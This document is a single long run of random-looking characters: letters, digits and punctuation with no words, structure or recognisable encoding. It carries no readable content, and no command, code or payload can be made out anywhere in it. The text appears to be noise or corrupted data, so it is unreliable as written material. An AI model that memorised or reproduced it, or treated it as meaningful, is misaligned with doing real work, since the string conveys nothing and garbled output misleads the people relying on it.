_y%F)K+2/QoW9|FxrXn)Nh&E46]dpNpoo7O:Ek&L+FthKLyFTw)ke7VX;965UqD4s_(QQ6@&BnR&/75S5d2_+sAn{6U_BwyBs-o^)^|{u)6KDYS(0(6+D))F7V_iu+tTiuzQTk-|dSEOk//szWh-oq%BASd7nW/;tWe&sR(rkfJw;/d~n%/()_rx&}kVIshhpKD9@rtr@DOor9oyrw/w5-ryuERrCDWoAE+uB)S{xf-%tfzQSy:WstLeEzCrrNww_yEtn+LwFnE1UCL/e^ks_^S^S{;1n/s~yu7q9%:pe;|x9pxrh%p:tp)1XCnW^_So_S9|D{y+e/N)+t;O5L0:NV_tyO}CenTie/ApNQ]uF:|xexL2ys_oex/%FO7~e}sUF4|uyqXWr5|CL_yU;Q)T;epODwf(rQhUDrFqIqh5Dw&&Cwi@IC;RI1-we]Oue4n5NwTk6oO+eEEyDo6W;u+BXuC1_W7W;%6|FuCS6UViI5/u;E5(NnkzDpu12+kJ]nIdeu1LXp)RX/uxexWXI/+rI@zTyspIy&NJeFU4DDe~F/LWLx@X~s4ww}1)D6IJ;)sOh]::_-F4zwA}eQOCRKJ6DwJy~K@o9wn_~r^fSReoDErqRu+kXue%XE~_R(BUr6_nK1eO(+{U:5kUzp~DXB&e04:VKzR~sB]JoBu~4(u~&tJqxie9^:Q16|fndS(r:t{9D)7}LL~Uny~f5KYp^zLypIDRewKex|6%yLYXV(u6}|hS2Bpnt4uS9rpyFEpUY-D%&C-X^x6~stuF9S6~+yX^iWDo;-DUi{r&Jdxi@6Qxod/:^5D-RL&/p{~u@(eL@zrCCE7kI0wnYtpSJt1BE1te@B7+dKTC5tR)C1Q&Wx6rA);6_d^k-5_hWz7iz|L+Tt-6-yup)1CV0|p1h0xT;(7-pSp29S6zU6DoX{ptS56y40w-^DuJNLp~CWDn6Wx/sL6|4L6kK0&e/1^oiz&E^/KODeYW(E|y|rVLqS^D2^-I2pfr2+1yY]V/wQF]Nu:IO;{q;oW/%np{_OqW0+Y&tQO|&{6{5EfzCXhWL^f9:~ry6C}E0+JW@SQE;;)rsoqWe;/tEJeEI({E_|)W@UOrXQfWoT@Wq/Y1XEWp~DnED;do^-su/_kXS+]y29/yfE0{WXTLY}(0BxV9I@L}d-k;O);oTJqrJ^stV;2y0y@{t/-@@{z-p}@D4]_2+;z--9}WuKT-rq&ENkstsTFWU~Dpe%/rsf+ysw~~u%%D6iwwo~]WEp|yo+QIoznIoSUyX|iOXU%rp_xr;+LEXhdy~:iA&r2;N5L_KV6x;/0xp^h-4yA/B+:YJRKR|%DUeizT|y2;BVq4;tW~iWiqXe/iRyI)ys2T;]-}i/J6TxFF4z2qF:JC_]:0zoudzs|CriO7tQq)XwusittX0wieTi@74Q^u|IxfItYsINFQiWQ0TNQzORUo+tJ_NI&_|R+WN16WBoh1wIOF|rw4B1|CxEIN}nEKBBx}~;pU+;QoO;^E0_0):i9uy9&0L+KQ|U1||B5Y|]y2E/RUeLohi}AzWXnJIeBYAAu@yi7YFi|YXx/VS/KipO}-|iD0DeRqIt)2BA^{AA{S;1io4r5k;]U6~hWw}6o)}A%q59O{AVAB0^UiAVUyJEBAiI/YBx0wB|//t{Bne:hWh4AJqJA(iFUJSR7O-}BAR{W{^]if4-6_oE0fX]]e)]~&9(RKX]N6_]kooDA14:)-Bi:Er1]11QAnFO@w{q~eE~}/FQU{x]^EX49Oiq^E)}^E)q^uVoVr6Q^x{041^]Vy7W]7]06zS5^eNC_5yw^~]}_RB~;JWQLSLpV~&QF7dBVAQDrf_U@Ahq^U7q^)h4k-}z@U|F^JKDV)Qu:0DinrxiV67r+Y_+YtoA]51}E%JfA:UQ^^+S{%YSQLrxkU:USV|-Rz@FhITyBdRz0)&AV4|qAY%1@2BABYsDS7tnt2d4V7qq|A~tT0UID5I+rn2IDt:A^/sq^/4}^//%RUDr}fDunfDx4(u%XUD%7UDfRA2-1A&6&kEpuEwN:s;+2fT&&U^kKnS(|Uq61U^e1f2y|f0s(s(iFf067UF_BN2|Rff|1Woi|+:-Rf:-4fE/dOC::QwF{}I:4-nk^u5D&)CUwWSqeN]w(h(EDQF0}B9Sn(10Y@I}C-L1rJ_ysd4BCYw:uf1L}f1FnfK7oq1X47^;N-RRh~2zR(wJ:6otkt;&k~^y1fCe/U{0&(+oef^f&U|7nd({w(2kCf/%nf}/17{;eAL07&DELW_SKQJ;Q~s]sh@JfdueQu:f}Yxf)(A6:IA_uUoEB}oR}Ak9nB|f(J(^|7{~NC|OuY~@FUF/K}&&q_|hA}wheO|^Uw+Qin&4FI:7p%Cq4dsBQO&7s^oECnVf]E@69Qofi_hUO_oU/X&(/ss707&YXfsp]k&A9O:rwz0t^Vsp~FoI%LTVT7-997sE(5RE~SAW4t-ds@enWo&YBSo)(9X&fSVhd7&iq/C~}_oo)d_WV;oK@Co}TT&U9&+C}(SU9/@hh_Dho@oSr%Uh}SwUX^&6ABSL:w-]+%^0}1_C|_I%~woI1yofnX@pd%Af1V}51Jo&]A]yiV6C+L|q~FB~CLRhNS-qOfDVWeT;DyodqwoAVEw)_soC5A0wIBD^94oU&EVS-&n6W(-fuVn7qsV7OkoOn5-rK5_y7{yhn-UwTy:o;u-O-:XAUyQkVO1_U;Jy-zRF~t]kutwf-e9kEpd0/FBzhiQz4XUAIC~4-~udwY^U25J_]Nn%(oEyWT(1+7}%;5-ThtOAof5^WhQ]JEUOn6|@dE/]s;2%UC)horJkJO7^U9|]);WFiLy^rR;|x%4Y9)w_|CF]+~|YYyO%kF&VAD44qB%kxYSRi|zNJ-4qA6~{W~R@&JC-o&n_U%ezdwRYN0-%O{t^Ayz;^Ae}J6|%:9)]n^)^O^hY^(hYOSX%2|skdLs%JhOnre4xO]]Y2d}^uJN;AUIkp-qrO4A%VXt%]Ru%]t)]VJ{{^^d)xRX_)K:AWoRNJfQ%:7/f1&LQEu&/sJ^r)2;eLV-wQX/%N6WK~7}VwdeJ~:Tqnq02}:zsRkCt7dkQF2(yN^5||:LN}SrwFk||AJsR/q@T&])wRy|D1Vqk1kf4(+LU&:N@npY6RA:&xnK|-U0{nJYYUdX6Vs5/C:k6nprwOzD^fJTEQ_ew}_J^f_Jw7O^]9_~O&_6z|F/:|_U^nS%&w^:IVxOhQd+Ln:CXhyFQWz_FX^)fKRey7~}x}kx5-FWBtLB(qYqx}&K4e56stqis751dqJFF):I)]q:oJ6sxRR{wR4uE}4u]n4uk4R{&4N}pAqdJuqCqX_k%7hQ2TT9tfTn;/Tnq/5{]]:1%46Ti/Th/K}dS6}d6U]o:r7-4Do0dhfo6T}6Fuk~EtQoCY+1VTyrpR7A7KuJ|:^@p@]KJF2reXR)B0}~Jsrde9EdFs&d^rR{DK5sF0&y2oV1h}yeOV@oq4u&_L/wUw/&DQs&_S@(D0]sT5X1OI9K6i0)^O%@RAksOS}~74:16:]VruU-p|}B5yVU2]_TFk^(;tY}R}^iC]q1TxfFB6{V+oO(^@E)TUssY~XT2SYFF@2e(dX(57onD2eVU%ksu{%(Do%d4z^dL~_1RyX(4tAe}7@&0f/F}fB(R)V|sBd-OLfOUwuIWkI&uykdf^L&q;})~TuBRRXr@+@@XhV|t&^BIIVF]nxE_/%2;NtCYBfFYdy57i4^Yt(Nex95VNet0k-uk1Sse+rwJK9e7)JsA2|nFQA&efB/efduf2|uYQd&4N1~Nd_]LJo]sf7wkL/1st|J|pA2-uzy9~Iys_xsQFh&B:sXkQW)XV4n%n:Uf%zCVEfFVdf)9No4%Lx/9f49syy59;~92_ifY-7f7U2q&f)1:u;~VuIF;Q1uV}n|O+L99)|/e)Ifp@q+^sd2d@SeehIDr_EU_r]{XE7D@QJ-k(7zf)F4(221YQJ5%1)5@AiY^fFnkKw9B9LQeLiVV{_~^15+&f|+&&0R9e&;&5eE/_L|^dfAs&&E9wWs1|:B@}^Y;_dC7)Xh1W//LFJU66wF6{rWeu^0N/2^hQ1DER1U{4DBEq1DL&6Qw%t-w&/Rhnnd476B01qoCU7J7|)6i|Ci+i@_X)e+(RLs1C5z|//:&s}1_&nDtqT~0)(N5xC@N{E6N:k6:SCLT&swn~7@&U/w64XFX71L_14Lfs/F9Be_(Q/x)TC_0UTOd))nNdCq&}@^1/oKd}{2eY9Fd//;QRte671DD//DW7/-Bntkk{r6Wq/OR~/QY%9DqYs~kp7~hs4K-)L14qUIo~5BKFkErVzrS-kQY:&p(wwhD-WkE|J{xuE6DoSBxszO6wkCRO0(;s5{xwzSiWL-iJO{d&tzwJAFxtIL_+tqTh04/}sdXWSiD{i(;EQV+wri+S%p]ELTNx^Bn{nBt20I(e:BJO;h+KfVF&5B:I%;|nD_FIO@tW6_UyYdeAF01y%TUr^hYrFs-pDu&upzd9r&5QKQ7e_k0XL&)T61&r54F|X~1}%16sL++F4JSYI/JTh)2STnou%zqB{RerNdwUL(UQBdUxywf-&A5]_s7pE1Fpe-]^2&fO_)AYo&F}B+/z}z-B|hwOydeoo{_7tqWW0d}xS0d(_)0K2&tx64noKy@:q_1zoQ1f;XB(k)Nn{}tNV:i(A_]AQdz@2s-VXtu19BeqXK)LSEWzyUpW|~q~Yuu7:]-WWkt:hppOD}y+hCwi|@A/{yS|0iokV-)&hhUUQJnS(]US@B@6EBR7Ud666Vh_+__5^WV@%+r]YW7LyhR]T;;_1W-o{1S-(9fNCA~k~}}hqn9B)5qB(BYYYun@~eK|S9BsF||i^SqA7@D_iVVkdUssN|RBY^qdVqFRQQ-Ro}TDw%X~^r&rBT;;YERFAAS+s9~iphz9-%Rq6kqp^:-dk&pICddxr(L_6UJK^o-:izYpuCJIT}^N_yr@}z&z7]%Ih::zz;:Sf]uY6~rSq])LtiB|NNN@~sd4}+dK}y~_q|f]Q@_didnVkJznf~4&J7LVBdhkddUy1ssS1yfXV)JJ:;EyYx6f&U-]Q4]6hi-Nn%%Q7/FRikT0Brd2uOdt:UQf+UOL7Yq6z{SSKzd-D2z_i6F+RK;^://X15oR:B2]JrIIt)Fuiix:Q:z}ENIoS55DQs:dVVQ{]2L&FA/J6RYn~%5x4W%oqL^2oSF:2XC9NFV@YYw%:USAokdJLF-uwKY|;o7C)V+1SVO:F__RKTz4iU::q@L^44zq0XCetVi@yhxT]5oK(r&o}}}6(e&wu+J05](9Ui6B}SqLy^t99dX&z92L&Y)i4L5^(tVR/f]QXF+fR6YFARwCdiCu)AW|QRqWDw/AYF49I_7Jf9Y;9n(Oe7IC6__u+k9^owWswoVfxdWUOOtLRYT_C~]Ux%Fk}F^qnJ/Q;U(55XC(NJ|&XF/dtzfYn7|1E|@wi}z_4xU+%2n]O~poSqD@A|TVAd|h:eFQJXD%0rLA}JUzTXd6K12{k)u^w-pqDO4C+kyr%-Y+nodi~n4_K574e^^V/_n_dEuh0dU6%W4C%tyCTf;X%ntCYOYR]_O6d}6}xFW~kR2Iy7^xe(B(+5EFR;{oz&9)kJR]AkSOSkD4-R_(^zpT1u9LVLFtTkQY@ExDDVsp6s]^AFx-U7OF1VEJWoqFEJhQJ69tUOA5;fBdn21p_&Eifs~tRyO9KzdxtI@pBKTJDtu+kO-X{ExyrrL:n}&ERUr^f29D6z(-4+LIi)(2(SAX9hA&RpieQ}s9-5{)TFhuY(}fhKhBYqX+rJ@YXCQ6Thq)Iyw+r@zFR44_pJo^rE&}{0-rWN%w|N%]x9qxI72VOVy{9(t9nEh]{~kdz4(WsrNRsx&T^thpF~WkkA5kIVX)IODr9dK}kXp}0CU&(Cy_JTqoLEJx{Nqp7J%Eo:~BkA:Bii;@w:|Otyq;ui7rqNNw^|pfxL+h:X6(}u-X;k@LT^N12nEB-KE6nX_~In4oq;p7~k7;k)+kW(Q0eCWtkW7Q:UnBunR+%fB^hw6KW^E^A]A:dhqV(~BiR7;IFU_^6~(Nk&}WonSA4T(:W|1iU+6^qNph2y-t)O:Efh{NkI-_Wx+xsJk54/+1xBL6WO@U~^~J/J6VpzS^NA{0~V6_(~iL~BJQX(Try:{qN_+2zOC&DSFfC+eL)]-BryOFqWrqy~Y65^6;Jt-h4@d(5NEx}0:YR:zK/OTS-f)BRq-Bei_J6X~E4Ex;UB-E~eUhkzTXVu;/B^WkqxTkW^R+(E_0u9|z5i]r|@^dB:iSKFTB7Ed6VRCy}5&Asd@yhzQ5Ef0i2@@k+UOu+}L0&FtrOYrz@EO:udfyq|wp;qSdB%zzS9x:tN%E|EYid~WXUyWX@DzC~//hy&yEE]/s11A)z%yp}qAihd%4yC4B:E^^x(:sNJA}7]06i_NTALN|E:sirn]5E%^:Rsk0F|/o1qWdUY:TqqtQFV&9d|L/pK4:U6%FS2+yWD|z&X;DFi^ESx0)Vd7z}B/%X7@6-R21Yf4esoz~2~%N-Lxnnep{(x:IYe})6F0Q|+;F_J5|}sDQxAKILN6f}BIuiOW7U_^r1tRRJdQ1F^Jxns^Y_wx(WoL4nftsFXX+]0KX6hK-BV;%01Xh{4)5{/nkQ7R5&+:(J@DEt{@VOD04^F)qBT6X:2dxt{neRR]d])Xe+ROK&VYss:WU5qL+q+UB0qE|;{DIWS9}i6&~-CC4_i~i{]YA+2Ai}@41s{52^NSnxskCz-h%V&odi@oQh}UV&Ked}JfBhS4rBo(s_h)&%5YSQIAx@_FCAWo6~d(-OLKnUwA7dT:({At7sF1DhWEx}xXnD6x/Yo~6)t6]XeC;LfuIIrW7SEuIprRprLrrrrr9SxTrrrxe{rCIS(itxpD-yWETJ(TtxhDo(IWR5(Wtk6R-LtNVC(iWY;ISBoNXoUxIqiu|:)@:hEDWYqTnBFB1KyTIf+iJL19uwW_);24JQr7IOQLS;pJT(efNWB6EtNrWRIBRT]i5V:}dF-L@5fT5V5AKo))Wif;ed5@-O)usUEzttF^UEYSrC(+wwE|]]sW%^Q;|IO|K+:pDOki5~+E(N9w1_+Y&xrEdY;A|2^@C~RS(~2y@XY4t^4n{%7DoOk|fJ-5o@2@s+LyRx9INBhi)-O6&z_i1LT{/tFK17X&K]rS7-%59~R|I(Oxxdz4wTT(:Fk;9p6;tV0QYX-L@X792EwuY1--DX/&NFKUW|&5@&/;(2dk]ssNk/Cs7@1/F%uh-(|9KD/n/k^|RSwV-r+e~UAUUUfnLrwow&OoWyI~6Chhr/]qJUJ+E&D}2OoDUI&)X|Nn~Q%;-qWpW^%kAd77O2Q}nR4r10Ok-EtAA-WW|)^Vr~%0}9OooQru^Sf~Ifn+T~)LxAn6VXk9]+YS_5]Rffff/qEsn&@UdSq6X0fpUiy|yEoWouke&~CBQ~Uf_id)t)JUStYRiS2If/u%Vd]9uBBrUIo)rh+w65}nkkA/FE0nd]dnqf(66XTuKx-roOUOnSokOixfr5@Y;Y^29d:@i_siwWWIR|WidIRJdd:::^6+fw::@}d/s6hupi+q]Kk(NEVKzxkQ_:hOto@:JiW&tW-sE{ot67C6@];nFxU0wz]diOzY^5FFfhi]YOFJ+o:0z5p}CSI:KKVK@@L:LSD0++{~FShOAp6V^hNhpztS1kz:Opz)4O~{L6T4yBo+6]+JUuL-{S}x%@0}V&5{yyIkRi:Izzz:Fxnfx1SzSW+~ND_5C:0Wy;1{DB))}9_+dOTO}0kQo+C/TO)oWrz;TLppkpVYz;0e;o-{(Qr(45W0E~XzoqwoU)zy)2^fL:SJiAQ&]W]yOT{}QB22QRq7X(@d_z%%R^)5yT~rS4Dq01JCk;qrsEIQNFDs/2zI~NeuzYo~O1tKJ}{+X/nUNIhAs}W}iE9wpWk{^5NtKNfN%1oo/5UFxr)riyL{N^4LEz^n|R|F}/(OW(YOfkS6T5VKAz(e:1Y:fnfqJ_SQx@5uOY0(-6F|W@{BTVwYTroiqC|qoye6R(XzEkIzooX@^i&eiU|qRY0NFXi@qhDJ:+254}@d+~Y{i6O@1wKFski5@Ju|(NU5ON5o;2V5-wtyt&_S2fSX/w{N-ootL-4/Xp^6LS&BO:]6L4u)]qhSq-uE0-WhEC^(ppz@/-^iy]epY:xr/2YWyt9;^%Fd^S)IQ%5yW-fuwuSf_^xs/46}n]rF~rot%TW1Dn2X/4}4sQ(TKk%%W;Bq40z|rUJpp9/94;Q9EqX-V::Ouz&T+VnBBTwOYWp2Y-SIhz;(W|Co{oBUNr9@i^JES6osU16~1C7QIiyNfDf{V5o;{}n-W}J9E1T)hCrk@U_6kdww;-dYty6w^RhUnJtDnhWTWprWuNOzx|fK^dsw^zLfBB66tS^kBtetEEer/SEr:UpI^yBoxNQ:ns{Ikdiy5oRCS+hODD}~4A}|dJ+J{~h/{zV:uKK1rAo)+10}r)uKh&SyOOy+SyId)Iekeyw]7~Yu6Y6_pn^t+t^O%ISF/;+ziw+)D-upY@pUy:::|k;yRRU;yFohF^-B@~_hxe-n5p{-79ICnsoq0rYS(02;wu97CR-e-&+/0%x(;_+RBRSd)5&X-EVCVCttut:We^Ft+tq6FWyxDNWDorf(NWp_9FNE^I2i6/{t&wOCkBy%|f;)15TU_YBhBJwzq+@@2u7efe7;ssoIK7oLiEJ(kux^Fwe2h:w^E)|wprz(SCe9tIpOox|Ve|@4kC_5iEyO;~2q6rId0:Tdp2rdhqt0y0T-:uFX{Ff;N9oDCwTCJD^)VAzw1Ci(xn:Ui{Aok/o-n~UA;AKdfWBf&4dBoWxFB]w/VqptihI:2DIdd^tdeJzIQVK&NI-CQ@AUx75O-yr1n_{zKXFi:JVDdq}5YdynTqJ:wh])(@fD:]q(fd+xOfBzKU+nzFLrI5B-/%xTCJ%u-}7F0&B602u|psFC^zqKL^+2:Vd2|iWAiktECO{Q6r_F]0dA)S/]s-A5U0QJ}5)@FtiRqV^ez459V}n;etT~zQn]d/)@J)Y@7d|SfTCkyB;VA6O}+dsFu0]uJkdAkhYCkSrhJ&KTkWVw9uTS{hFC~(rr-L]K0wux_EfirF2~pRONp7-4&u@:nUfqh1_&~@dA4FAd{N{K5N4udJYE~&oi/7@QU%o9VR~y}hI5}RDdrCJ50z)dUE~wqYRSCi_ARxrs;&Vi6iRdoFk_/E2@s^h6TW+s9hI;(O+pn~:Wf@Ih47(s7/JBWfXnikT(]q|hzrNp6)kJoF7e]{dDQ7/:wI@n9@+^U27IpV6JRJ_SxLn5SFkQ({+{e;7x4wOp~ud0+(0LEX0q;IS~T@BzJT7;]0W:wrVt2K&&^_ATQqz42UKY91nL2ft2]:wC(}^t)nU~z6snX(_05)94rRQY/LUkENE797@yAq%XtoQ/Q2IpRdT+o;Lu0E|ntSd)B47erW/50KU02nzqnU&T_^IT-)tKV4J;^Q62ytBTn0%:TX-^u(JKWE}-~+hBz_wKBIp4U:D%2@W2&eNd4}5tN6Ww2Ux6SsO|u11rqu@yz@yLVw-JW7UyBz2N%koz}-r1qU_WYV0+11qt2_1xT-|NV59&;od57XC]dqXC9(1o{spVk;O/TN7BQ&s:2JtBTxB4eYhtDq47u{d7&o@i9z~e9w0EuTBSJ10UIe}Kz+9&r7^kV;^NBtFJ2%KXk/qQL&qx_dU}2|]A+2]n0xY|;{hE:wU%YfpoUDIWShi6SoNy+oqiqRp~RAQXpo04CQU&ke&9+ey5dUC}1w~}Dp{WD{YNL]}yN)1D(Iw7RXC07YS%9p@&dAknK1]J&1RBh;kKLY6:7NY-x^yh+X5|+44BBq|6oiiXY4r||X|RpfSFQ7(176%_{}q|X_d)/zdw{(OS:1(s|U{rp^4K|2uAfeoCUix&~WX_FNRk(_J}{_{W{1{n^qE]U{NEX|UE/@NFQ{U%Fd-Qk)/:7{/k-+56ruKNwAs%fFqt/X}kR5@%hd{21/:9X4--p-)CU@xeU:IDz79DRp@V(IspW4sY;{47u;I795E7]E2fIT-VF99(IF-rADu|N6seAK&pYQ^(Fn9(5)@]dy6yd)2&}xA7FyEIOL]Ys;&(11VV9V9fnqSUuhrrs1&foy&yOs~kk}E9Of&7r&op0T2(W1IfWD9hrq-7w;||q5TptpE;(_|U_f@-h7-dq%&ExW9ph}-x4B@f_x2&}wEy~Wh)tw&y)_k)QWBY/+2(/usf}&}x|]or7@sYok9r7osU)RwEt{&7Ed-p;TT+nQ}hWQVhEuOh;(0&^9^r%NqEQJ@VhWWW{|/EC}|_kUIJW9FU^;DqqX%hWqkRIpdq]6Y_9tfo^;6@k_X}so0]}D|DV%Wu2L4FDisUDTdNrBrFs{oVurxn@r+n}V2+x+orI^&E9xwKW7yAD]~0D:xkWR1K9p6W@KUQou6uSwtI@nK}x/^]OqB_]%XN2:TA2zU%W]2II~Y6]I&-snKOsKSx9;_QsKV{^LX_](Xi9/}J@R/nsYKu}2:VxUNrhy{foDd0ASxyI;/x+wWTW%NRR4;zw2hR94}I}J5FE;Sf2&BKEXVKkzsU-&)Q}7)ik(CxWW9u-nYYwih:9dKRqiLRs)R+spX:W)Dq@{:dW{w-AB]Sri0^Wy%J@r1:]^6/0r9E7xt:xkID2hVIs6y7|6Ie4px}DdrSKNnBL+RuyxIkK(p%~i~}|6~ehA5FyBU9:6]OSf5L:UuuTEuo@h%5-zxUyh%z4h1y}Yzd&qA/W-I+nA/NeqzNqqh+yWiBxdBJIIxp1yhuN^&r5S_uUqqD46-B}--)SB-ux~QxopL_0iALoA7sdfQ(%UQ{^BVS/6~2EpRdxf(-}^k5AYVJ66kzBqsdN6VQ%h-x]rxrn]S(zp(z&AJ4fBx-JAk;e]1eLS_Tuf;_;z&X]^B-SA|)+xIC_kBpRqt2ONniF^Ef_V-S^pRq&SfkEqB^^6U95qWokN26YAWWOq]RfAK(QYizw^dde/JUKsW)DC@&eq9xo_D-rq0p@hqzU;keEUR^n7D71KCh@s~^/4oNQRqBoNJ|h%@tTuDNq|wSwEqA1^B]wV|y{4+|{oJVu{U&%t&C~)SS~9dUCw26B_]V;Aw-+nJh_yJf@)+p_9U^x/Jh:FJx})Vrp0^yqR]|:sUqtOWt9V~r4Fnq{7sS/C+|YU0CEfVqr2OCThA)Au&2E0WA4XS~Rt-Ott}h({nBEQzBuFJ-o_BO~:dVNFn7_f2p6@&pS&i6_D-^:fW)W}q^Lqq6DX@Ohfr-)2wJ5-Of;}~OROu^E:9UdIBU)JnO4YzBiuCS+4&Jp(B2y~OJ;4SS;i^fB2+OE4K&h//YU9I%&0|VOBk]-KOp^F5+n+(d^Q6x:WhV2F_JoJ0JsYkf2{:VJe_@B}1NKyRNu(E:un~uCp6r4Dpp9|2{-{4WW/z:]+k;6u9z+TfQCpSuh~CpKh2F:6iTw@}~dkqE&npAon-:2U1AS&EJdB9rddfY:@0f@rEBI^S_^r:VC6_d-Xz(UNwqo(wx&^_^J7sIOR1-:Ln_J{}zU6]iWTe0Ey%QzX+r}XWp|NCfJ5k%^+]yKq(%z|txJzihu]T-O12_z2-i2F~AU1]h^TXFrCA:9w)_OTVFI2@-Tqw^-4q~kkpJh(-fO|XV5+rk^^xzAO]Rr-DhAW]T^0RqUC|ORN|%dQQ/%A^(RdUB7J^&(6L:zzfhRAA:0zk&&:;16YkpfdDhfd;-O:9@qJ(df:^wYdXLI:OIOY|;n:yx5I&n)VC1F:&p+65Ds^Xdhxpkwd@eSiCz-;ez9Ntq0W(NpFKqT^UeWL~Q{VA+pfA{@-y-6E_DBB_0C:FU^6z(]zYI-dzN{Y0{k]SuE(oKNi^U:-i:F:BFF;w5I:W1eEiQ%^tF/^}9_Fo-SF^D{S/--~q2@BXk5(6d1;S(I_D97^KLWFIADkUs}N5qxOREhr%xTVzY@-:X7UCCAiztY6D6)_z11pwT+A(rE(tyLuAd/:{dsJfQNNNU]V_9Cr}E9Y&(tE&_eETzqVEF/{+FL2s^DBK):-1:rEzI]%|_XFz5]t-_:k&6IL~pXoS_RqU6URhO7@q&}7zU0x5JiUnS6/2dD4)Luw5pOt9ES%)6nSV-i:~|~7kE2|p_WEO6t+pN&6R5TI)Sx&1O0x:9S~KSrUE5T{5fUn42WJTNJfh-Xx5~r9)EufUy7r@7J^u^U;WCJAz+91t(5RkDk7J:)N9JpYyf{VVxJR0-ztd_y1)OXzCEW]TB6Q5Y+I@Di2]C1+IdI;z56-)XS)n_dwtA_A5FOXnA_XtXp/Drqr+6VQwLi@(-/L5EdV|FRC:2uV+]|7{B1f5J({:6S5C5u9q5}{:U;RWXWy{R9d9;x/~YU1/F]B2AiyAf6z@O)ETVLBr@VDBwto(5zfQTd(B+KpLxo}eFTh4p~ue6|dL}L-|qy(z0d6Rin@IV(eKz1{9;0Ayy1i/^4(^xyp]tyC_unK^6Vh0f@wx)rq5DztNi46DWt}qU]0(~qU}:~7(Y^^IJ{q}k^s0T(A]z+fIO@VC]dxh7u;/hwtDO&kVp&VO7yn@&E47iuu7-tuK/z]ux025foz%NUo5i(Cr|+o_^tR|-r2zrIFFVCBr)dWI9yELLVqu6y@1_dYYz1nftt-7_T9qN-Ru:S1;}@@tB(-qWSh2ewsO|EE%d}Q6St{0wyX66u-Y+]]Q2z2%TKS+0rrNStI5;UVN/sBudo^edLE9YWpr}%L]d{OB|;To6ST%]OUkSBDr1e::}ETr&@_yx_s]y~eAdkTXWou/+D]};Cs;s%-k%u9;9k}:9Q}}%S_/J7E];AdqLyDW45wV5_w;-iCeVVii-erIxxRoi6rEwdErUJSI4KV{5qI+hF)yJe4ru~9u|/T:%e2B;%^_q%wBw^@B@KRqhB^yRFpx+wBLo(4Ao44zoD4+&T0fJJ-n-~0KC|:q%|LWe;wkF}u%+I@xuuEEf0)trxR~n+6;EdErfA@4RSrk+RO-~V0XeAEI((5&N29Bei}JEKw-I_^|KDz-EzUxB~04A/0|A(0]1rEB|O4~A7Yy}47dE7{Cr7~)2~+zNTYFTq~:]A;Iz_Sf_tTy]ITIxDfh}6SU@tufz/z~EEi^i7:Q0/^Fs/uxV)idUUeDqD}Q4-nf:s4d55XQR~xfr}e^]+sDuekx()@6s|2ECwFSoB7psVQw:ikf}Q02pJ2~4CJV]Y^Q7OTt(RYu@1D{JhRC^pTu-wz;OCXNs/LN6o2(@UrytwDQe4d~sr7YLf|{5S9%@rp~y{}W_O@w()TOofLQ9N5NoBu|o2h(@FDhDKsQ]|DI)/i@0:Ix^O)qohkV@odkrA:rEy+y+V:%nCNuVBQL@UFp^D+JCrV%syTNW(qOqzw5^^fpX691eR|%4u^FoDnUKe-hnB9/o1ypTYA&)h}wEN_0CuB4W+5T9-)]uh]JC^r~oiXDWJ%D]r^dnrkU7zF}5:YFotqK{LEy7^@zY+uz|2S6}_~YS4W+-OkW/Cepw-or+fKrQYES&~V%_{ydORuxWztr&pwx{ur44_)ys_4r||zh&_~w)_YS)h5-wN@555zq;0yVtYh;s^}L:Tx0]Exs/F@L4;L;I_V2h1u}0;o:RR}7okfRDuuoL;DJ5_4;/_RoOB^~Wr_C5J/z)(Vz-WLp&EnCFS-Ixt;T9Sxw&2A7B%of2SkRexE@o+4&(NfuSeEB0_K9U~AS&h]EwW;VqIFKWtE&D~+Ns_)sELSUw;iN1UeU1y9A/o12}oKr@i1fus%-e]o]p11Uxs/h9e}dEe{D4+55Krn-;9_hE6W2fYuIi};xA~9X_p4u;1rEn}&}Vt{IY9w}o19}]X)L;1oi;V2:0D1D^o4Fn(9Nq4s~wwh}I7|4wh{-ID{s9DK;Yr0hn%15w(tR1qKFpoF-AAErY5}XWO{9Fk7oW^Q^~-4oY(wo~}]L6B+SS(u]@k4@XkSIC/wINo/k5Ynk)V/x{dCAVR@LC1QY(n/O]O5sLdrIDirhR(1sL]{:-U:i:|sLANEwCiV|wpk:XN/1XS{+yr1{&U{qNCE7t5/]qX/-W0wD@&KSr/:2srn6Rqk&TkehC}CK}KN_JD{Ro7%21F_hK@1iF%s;@6J%@Q-uo%d9/Lx//p@nnth~sIdY/y^kn%du1f9F2nsX%BfdoABrEydy_iEOB;r~hwL;+6D6y+VwuREq~C~-0Y+]CuS})_|-0YN9Sx]]C6~U0:|9wBISC]+J(zAzW6fq(JI00%)N62AL};9+przw6DqDwFA-pzhuiniit6&IFy0^6n{D~zx:-I+AVA^5IFJd}YX&5}Y1CXh4Ff;CL^7B:k&5r~(iAunY4z&1nrqwu9DWACkoA%/Yh|_dxxU(RNeE6B(At@)(@e9CCCuC_O~{(q~q4wLR/X|U_Yiiu+@u^6Dr%:yY}Ei&z^&:]y2uX]t9TLC~Ar7/A0h2D;o;zQ-sVYu2hd{q&^E_&uu}KKW6sz&z(1}Q/V1Td4hDI@N@wTeksNs1f/x;)BpI@N+q5erYdK)94N^QK+k6k~pAxfO%dC0(1sQYs|{CuF7pOSoB@itWz6LU2:+Ct5dLop0oxr@dIzxTzu|_DS(:(WIFNA6Jw|2qC2ept%6:(%yKERqxdwLV+VtX~~hCqwETq-z-{B)]f_:JJQ]S_^%09S%Ct4_e{yye+0LD{6]rJ4oJ{yw(wJkTDfLYhtrL:64{4iDyyVThIRuk~EW_onI|BnIiBnI;RiW-0pKRusxB(0oKUUt6LXWST1N;eS_:WTC;IeJRe6wFETCWC-U0/0C~1EJ4}yh9I%5XiWYI-L0i+pf{{LXSXL|F0Q1k:Fx-td/L{hi066L|Ruu7pWCENk]N0BsLV_i_|}R4}7BqT&CAqB{JiuWNp/SSN(0-0~nAfpSqzVs0~0LhA7dO}iOxyEr0N4A_D~UT(/u)BBLAQ}IO;iR|tC9+we9yVkVfFB}o@sD||OJ%F7fYQqC6ff/+{+}~xBIn%C;2IWA]4|yzQ4XBV^(FVOW++h4QtQzht50B@K7IqkBk5]JDi1(:LID}rp2]zXS:t(S}f4qV4V~sA27sk^R^Y;7A4q%((KKL}nf0CCEu+iC1iEYY9zzr@kzNhVQ6~h@~_x+kkKKEoSA|://-OdUp6@~rk|C_Vr-ODI0stU9+NqXqq({NL@V&2VL&UhA5fLC^R9T@%%o(%{&1AKEW~qhWhIQA%kke(yheIOfBE]4dd-Aq@k+yqRRIBD7%{N::|//ORLJ~|4o1nAee&7(FfA^;%7IB&nsUAS/@fXs}O72}]&UfYAD{XOrN-:kO~+2N6WAqki(N0L(RnX5T)0e_h7;4^0f)A|Ud&|L_0df99Ynod